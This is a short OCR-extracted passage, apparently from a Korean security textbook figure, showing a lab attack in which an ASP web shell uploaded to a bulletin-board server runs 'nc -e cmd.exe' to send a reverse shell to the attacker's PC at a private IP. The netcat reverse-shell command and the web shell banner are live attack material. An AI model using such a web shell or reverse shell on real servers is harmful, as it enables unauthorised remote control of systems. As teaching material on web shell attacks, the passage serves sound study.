 [그림]
웹 서버에서
공격자 PC에
리버스 텔넷
접속 요청 전송
http://192.168.137.132/bbs/upload/x
xCuter's ASP WebShell & ...
Commands are : sql, upload, reverse, browser
C:₩inetpub₩wwwroot₩bbs₩upload> oot₩bbs₩upload₩nc -e cmd.exe 192.168.137.1 80 [History : ]